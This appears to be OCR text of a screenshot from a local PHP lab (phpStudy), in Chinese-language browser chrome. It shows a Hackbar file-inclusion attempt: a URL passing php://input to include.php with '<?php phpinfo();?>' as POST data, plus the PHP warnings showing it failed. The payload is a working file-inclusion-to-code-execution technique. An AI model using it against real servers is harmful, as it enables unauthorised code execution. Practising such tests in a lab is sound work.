 192.168.31.253/include/include.php?file=php://input
最常访问 常用网址
Warning: include() [function.include]: Invalid php:// URL specified in C:\phpStudy\WWW\include\include.p
Warning: include(php://input.php) [function.include]: failed to open stream: operation failed in C:\phpStudy\
Warning: include() [function.include]: Failed opening 'php://input.php' for inclusion (include_path='.;C:\php5\
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.253/include/include.php?file=php://input
Spit URL
Execution
Enable Post Data Enable Referrer
Post data
<?php phpinfo();?>